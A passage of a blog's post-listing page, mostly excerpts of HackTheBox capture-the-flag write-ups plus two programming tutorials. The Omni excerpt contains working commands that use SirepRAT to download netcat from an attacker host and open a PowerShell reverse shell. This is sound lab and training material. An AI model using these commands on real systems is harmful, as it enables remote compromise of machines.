	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-03-29T16:02:02+05:30" itemprop="datePublished">March 29, 2021</time><time class="updated" datetime="2021-04-13T15:15:15+05:30" itemprop="dateModified">April 13, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>It is an easy Linux machine .Nmap revels that it is running two ports only one is 22 and other 80. Nmap also revels that it is running Drupal 7 CMS.This was the initial foothold. After that we get MySQL creds leading to creds of a valid ssh user.Using snapd for Linux privilege escalation was interesting .</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-armageddon-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox armageddon writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3271 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-c category-programming tag-ascii-code tag-c tag-c-programming tag-multiline-input tag-scanf tag-string">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Checking for special symbol in a String in C Programming" href="https://www.whatinfotech.com/checking-for-special-symbol-in-a-string-in-c-programming/">
			<div class="post-thumbnail-inner">
				<img width="538" height="251" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-23-22-52-47.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Selection sort" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-23-22-52-47.png 538w, https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-23-22-52-47-300x140.png 300w" data-sizes="(max-width: 538px) 100vw, 538px" src="[data-uri]" style="--smush-placeholder-width: 538px; --smush-placeholder-aspect-ratio: 538/251;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/programming/c/" class="category-link-c" rel="tag">C</a> | <a href="https://www.whatinfotech.com/category/programming/" class="category-link-programming" rel="tag">Programming</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/checking-for-special-symbol-in-a-string-in-c-programming/" rel="bookmark">Checking for special symbol in a String in C Programming</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-02-24T12:26:42+05:30" itemprop="datePublished">February 24, 2021</time><time class="updated" datetime="2021-02-24T12:27:53+05:30" itemprop="dateModified">February 24, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Checking for special symbol in a String in C Programming</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/checking-for-special-symbol-in-a-string-in-c-programming/" class="post-more-link">
				Read More<span class="screen-reader-text"> Checking for special symbol in a String in C Programming</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3241 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-web-development tag-crud tag-hibernate tag-hibernate-framework tag-java tag-java-servlet tag-netbeans tag-sql">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="How to perform basic SQL operation Using Hibernate in NetBeans" href="https://www.whatinfotech.com/how-to-perform-basic-sql-operation-in-using-hibernate-in-netbeans/">
			<div class="post-thumbnail-inner">
				<img width="768" height="459" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/09/f1-768x459.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="How to perform basic SQL operation in Using Hibernate in NetBeans" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/09/f1-768x459.png 768w, https://www.whatinfotech.com/wp-content/uploads/2020/09/f1-300x179.png 300w, https://www.whatinfotech.com/wp-content/uploads/2020/09/f1.png 814w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/459;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/web-development/" class="category-link-web-development" rel="tag">Web Development</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/how-to-perform-basic-sql-operation-in-using-hibernate-in-netbeans/" rel="bookmark">How to perform basic SQL operation Using Hibernate in NetBeans</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-02-23T15:25:42+05:30" itemprop="datePublished">February 23, 2021</time><time class="updated" datetime="2021-02-23T15:44:53+05:30" itemprop="dateModified">February 23, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hibernate is a Java framework that simplifies the development of Java application to interact with the database</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/how-to-perform-basic-sql-operation-in-using-hibernate-in-netbeans/" class="post-more-link">
				Read More<span class="screen-reader-text"> How to perform basic SQL operation Using Hibernate in NetBeans</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3221 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-web-challenges tag-challenges tag-flask tag-hackthebox-web tag-ssti">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox templated web challenge quick writeup" href="https://www.whatinfotech.com/hackthebox-templated-web-challenge-quick-writeup/">
			<div class="post-thumbnail-inner">
				<img width="751" height="356" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-19-06-38-02.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox templated web challenge quick writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-19-06-38-02.png 751w, https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-19-06-38-02-300x142.png 300w" data-sizes="(max-width: 751px) 100vw, 751px" src="[data-uri]" style="--smush-placeholder-width: 751px; --smush-placeholder-aspect-ratio: 751/356;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/htb/web-challenges/" class="category-link-web-challenges" rel="tag">Web Challenges</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-templated-web-challenge-quick-writeup/" rel="bookmark">Hackthebox templated web challenge quick writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-02-19T20:30:33+05:30" itemprop="datePublished">February 19, 2021</time><time class="updated" datetime="2021-02-19T20:30:38+05:30" itemprop="dateModified">February 19, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hackthebox templated web challenge quick writeup</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-templated-web-challenge-quick-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox templated web challenge quick writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3141 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-htb category-retired category-windows-iot">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Omni Writeup" href="https://www.whatinfotech.com/hackthebox-omni-writeup/">
			<div class="post-thumbnail-inner">
				<img width="655" height="419" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/01/Screenshot-at-2021-01-10-09-20-38.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox omni Writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/01/Screenshot-at-2021-01-10-09-20-38.png 655w, https://www.whatinfotech.com/wp-content/uploads/2021/01/Screenshot-at-2021-01-10-09-20-38-300x192.png 300w" data-sizes="(max-width: 655px) 100vw, 655px" src="[data-uri]" style="--smush-placeholder-width: 655px; --smush-placeholder-aspect-ratio: 655/419;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/htb/" class="category-link-htb" rel="tag">HTB</a> | <a href="https://www.whatinfotech.com/category/htb/retired/" class="category-link-retired" rel="tag">Retired</a> | <a href="https://www.whatinfotech.com/category/windows-iot/" class="category-link-windows-iot" rel="tag">Windows IOT</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-omni-writeup/" rel="bookmark">Hackthebox Omni Writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-01-10T22:53:59+05:30" itemprop="datePublished">January 10, 2021</time><time class="updated" datetime="2021-01-10T22:54:05+05:30" itemprop="dateModified">January 10, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Introduction Steps Involved Port Scan python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput &#8211;return_output &#8211;cmd &#8220;C:\Windows\System32\cmd.exe&#8221; &#8211;args &#8220;/c powershell Invoke-Webrequest -OutFile C:\nc64.exe -Uri http://10.10.14.20:8000/nc64.exe&#8221; &#8211;v python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput &#8211;return_output &#8211;cmd &#8220;C:\Windows\System32\cmd.exe&#8221; &#8211;args &#8220;/c C:\nc64.exe 10.10.14.20 9001 -e powershell.exe&#8221; &#8211;v</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-omni-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Omni Writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3097 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active category-active-machines category-bsd tag-bsd tag-doas tag-hackthebox-luanne-writeup tag-htb tag-htb-luanne tag-john tag-lua tag-luanne">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Luanne Writeup" href="https://www.whatinfotech.com/hackthebox-luanne-writeup/">
			<div class="post-thumbnail-inner">
				<img width="596" height="382" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/01/Screenshot-at-2021-01-05-21-28-41.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox Luanne Writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/01/Screenshot-at-2021-01-05-21-28-41.png 596w, https://www.whatinfotech.com/wp-content/uploads/2021/01/Screenshot-at-2021-01-05-21-28-41-300x192.png 300w" data-sizes="(max-width: 596px) 100vw, 596px" src="[data-uri]" style="--smush-placeholder-width: 596px; --smush-placeholder-aspect-ratio: 596/382;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/active/" class="category-link-active" rel="tag">Active</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/bsd/" class="category-link-bsd" rel="tag">BSD</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-luanne-writeup/" rel="bookmark">Hackthebox Luanne Writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-01-04T11:27:02+05:30" itemprop="datePublished">January 4, 2021</time><time class="updated" datetime="2021-01-25T11:11:41+05:30" itemprop="dateModified">January 25, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Introduction It is a openBSD machine which has some directory enumeration and mostly all the steps are based on enumeration.Making the initial foothold may take time but over all a great machine . Steps involved 1-Port Scan 2-Enumerating website 3-Directory enumeration 4-Making of perfect payload 5-Getting reverse shell 6-Getting webapi_user password 7-Getting ssh keys for&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-luanne-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Luanne Writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2996 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active category-active-machines category-ctf category-linux-boxes tag-cutenews tag-hackthebox-passage-writeup tag-hackthebox-writeup tag-htb-passage tag-passage-htp tag-ps-aux tag-ssh tag-usb-creator">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Passage writeup" href="https://www.whatinfotech.com/hackthebox-passage-writeup/">
			<div class="post-thumbnail-inner">
				<img width="652" height="417" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-11-06-47-33.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox Passage writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-11-06-47-33.png 652w, https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-11-06-47-33-300x192.png 300w" data-sizes="(max-width: 652px) 100vw, 652px" src="[data-uri]" style="--smush-placeholder-width: 652px; --smush-placeholder-aspect-ratio: 652/417;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/active/" class="category-link-active" rel="tag">Active</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/linux-boxes/" class="category-link-linux-boxes" rel="tag">Linux Boxes</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-passage-writeup/" rel="bookmark">Hackthebox Passage writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-11-11T20:35:30+05:30" itemprop="datePublished">November 11, 2020</time><time class="updated" datetime="2020-11-11T20:38:36+05:30" itemprop="dateModified">November 11, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>It is a great machine from hackthebox .The OS is Linux it includes little web enumeration which leads to explotitaion of the New management system.Further enumeration gave the creds for the user .then switching amother user with some guess work.And privilege escalation by exploiting usb-creator </p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-passage-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Passage writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2945 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bsd category-ctf category-htb category-retired tag-bsd-6-6-exploit tag-bsd-box tag-hackthebox-openkeys tag-openbsd tag-openbsd-6-6 tag-openkeys tag-openkeys-writeup">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox OpenKeys writeup" href="https://www.whatinfotech.com/hackthebox-openkeys-writeup/">
			<div class="post-thumbnail-inner">
				<img width="654" height="416" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-10-22-04-10.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox OpenKeys writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-10-22-04-10.png 654w, https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-10-22-04-10-300x191.png 300w" data-sizes="(max-width: 654px) 100vw, 654px" src="[data-uri]" style="--smush-placeholder-width: 654px; --smush-placeholder-aspect-ratio: 654/416;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/ctf/active-machines/bsd/" class="category-link-bsd" rel="tag">BSD</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a> | <a href="https://www.whatinfotech.com/category/htb/" class="category-link-htb" rel="tag">HTB</a> | <a href="https://www.whatinfotech.com/category/htb/retired/" class="category-link-retired" rel="tag">Retired</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-openkeys-writeup/" rel="bookmark">Hackthebox OpenKeys writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-11-11T11:46:40+05:30" itemprop="datePublished">November 11, 2020</time><time class="updated" datetime="2020-12-31T21:33:05+05:30" itemprop="dateModified">December 31, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>It is a great machine from hackthebox .It is Having BSD OS .which is very vulnerable .Starting with authentication bypass which gave the ssh-keys for a user .Then simple exploiting OPenBSD 6.6 vulnerabilities .</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-openkeys-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox OpenKeys writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2867 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-ctf category-htb category-linux-boxes category-retired tag-10-10-10-215 tag-gtfobins tag-hackthebox-academy tag-hackthebox-academy-writeup tag-laravel tag-linux-box tag-roleid">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hack the box Academy writeup" href="https://www.whatinfotech.com/hack-the-box-academy-writeup/">
			<div class="post-thumbnail-inner">
				<img width="650" height="412" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-08-22-02-30.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hack the box Academy writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-08-22-02-30.png 650w, https://www.whatinfotech.com/wp-content/uploads/2020/11/Screenshot-at-2020-11-08-22-02-30-300x190.png 300w" data-sizes="(max-width: 650px) 100vw, 650px" src="[data-uri]" style="--smush-placeholder-width: 650px; --smush-placeholder-aspect-ratio: 650/412;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a> | <a href="https://www.whatinfotech.com/category/htb/" class="category-link-htb" rel="tag">HTB</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/linux-boxes/" class="category-link-linux-boxes" rel="tag">Linux Boxes</a> | <a href="https://www.whatinfotech.com/category/htb/retired/" class="category-link-retired" rel="tag">Retired</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hack-the-box-academy-writeup/" rel="bookmark">Hack the box Academy writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-11-09T11:39:37+05:30" itemprop="datePublished">November 9, 2020</time><time class="updated" datetime="2021-02-28T10:07:24+05:30" itemprop="dateModified">February 28, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Academy is a great linux machine from the hackthebox platform.It is an easy machine which involves tampering of roleid to register as the admin and then get the dev subdomain.Which is followed  by exploiting the app.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hack-the-box-academy-writeup/" class="post-more-link">
